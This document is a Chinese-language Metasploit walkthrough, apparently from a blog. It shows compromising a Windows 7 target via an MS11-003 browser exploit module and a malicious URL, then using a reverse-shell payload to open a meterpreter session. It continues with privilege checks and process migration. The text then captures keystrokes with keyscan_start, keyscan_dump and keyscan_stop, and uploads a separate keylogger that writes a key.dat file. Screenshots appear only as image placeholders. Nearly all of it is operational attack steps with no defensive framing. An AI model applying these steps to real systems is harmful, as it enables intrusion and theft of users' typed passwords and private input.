

(1)首先打开msfconsole

已知目标机系统为win7



msf5:search 11_03 搜索对应的漏洞 使用0号

查看设置参数 配置本地IP





设置payload 反弹shell 查看参数 设置 lhost 为本地IP(监听)



run 执行成功

查看生成的恶意URL



查看sessions 会话编号 sessions -i 1 使用 1号会话

查看自己的权限



getuid 发现自己是system 最高权限 如果要监听键盘 需要 admin管理员权限 降级



成功反弹shell 进入后渗透模块 meterpreter 执行PS

将进程迁移到admin进程

(1)第一种监听键盘方

keyscan_start

keyscan_dump

keyscan_stop

这3个命令是有顺序要求的。keyscan_start开启键盘监听后,再用keyscan_dump进行记录的导出,如果不想监听了才keyscan_stop。而不是先keyscan_stop再keyscan_dump

输入 keyscan_start

如果不想监听了 就下载下来keyscan_dump 能看到监听到的键盘输入然后在停止 keyscan_stop

(2)使用工具

然后我又选择了另一个键盘记录配合meterpreter

通过upload把工具上传到目标主机



然后进入shell模式,运行这个程序

然后退出

这里我在目标机器上进行相同的操作,这个时候在C盘下会生成一个key.dat文件

至此 渗透完毕...